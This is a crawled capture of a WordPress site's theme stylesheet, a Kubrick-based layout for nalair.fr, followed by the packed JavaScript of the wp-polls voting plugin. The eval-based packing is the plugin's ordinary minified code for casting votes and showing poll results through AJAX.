border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}














--- FILE ---
content_type: application/javascript
request_url: http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40
body_size: 1181
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 3=Z 11(12);h 6=0;h c="";h b=0;h 5=8;h n=(7.O&&7.9);h o=(!7.O&&7.9);h p=(13.14.15("16")>-1);h d=q;f 17(a){2(!d){d=r;6=a;s=7.9(\'P\'+6);k=18("s.Q"+6);c="";2(7.9(\'R\'+6)){l=S(7.9(\'R\'+6).y)}4{l=0}t=0;2(k.z!=19){T(i=0;i<k.z;i++){2(k[i].1a){2(l>0){c=k[i].y+","+c;t++}4{c=S(k[i].y)}}}}4{c=k.y}2(l>0){2(t>0&&t<=l){c=c.1b(0,(c.z-1));u();A()}4 2(t==0){d=q;m(U)}4{d=q;m(1c+" "+l+".")}}4{2(c>0){u();A()}4{d=q;m(U)}}}4{m(G)}}f 1d(a){2(!d){d=r;6=a;u();H()}4{m(G)}}f 1e(a){2(!d){d=r;6=a;u();I()}4{m(G)}}f v(){2(b==1f){w()}2(b<8){b+=10;2(p){b=8;w()}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+b+\')\'}4{b=8;w()}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(b/8)}4{b=8;w()}}F("v()",8)}4{b=8;d=q}}f u(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1g\'}}f w(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1h\'}}f A(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("A()",8)}4{5=0;3.J();3.x("1i",r);3.x("6",6);3.x("Q"+6,c);3.K=\'1j\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f H(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("H()",8)}4{5=0;3.J();3.x("1k",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f I(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("I()",8)}4{5=0;3.J();3.x("1l",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f 1m(a){s=7.9(\'P\'+a);T(i=0;i<s.z;i++){s[i].1n=r}}',62,86,'||if|polls|else|poll_fadeout_opacity|poll_id|document|100|getElementById||poll_fadein_opacity|poll_answer_id|is_being_voted|ans|function|style|var||poll_show_fading|poll_answer|poll_multiple_ans|alert|is_ie|is_moz|is_opera|false|true|poll_form|poll_multiple_ans_count|poll_loading_text|poll_fadein_text|poll_unloading_text|setVar|value|length|poll_process|filter|alpha|opacity|MozOpacity|setTimeout|polls_text_wait|poll_process_result|poll_process_booth|reset|method|element|onCompletion|runAJAX|all|polls_form_|poll_|poll_multiple_ans_|parseInt|for|polls_text_valid|poll_show_loading|loading|display|GET|new||sack|polls_ajax_url|navigator|userAgent|indexOf|Opera|poll_vote|eval|null|checked|substring|polls_text_multiple|poll_result|poll_booth|90|block|none|vote|POST|pollresult|pollbooth|poll_disable_voting|disabled'.split('|'),0,{}))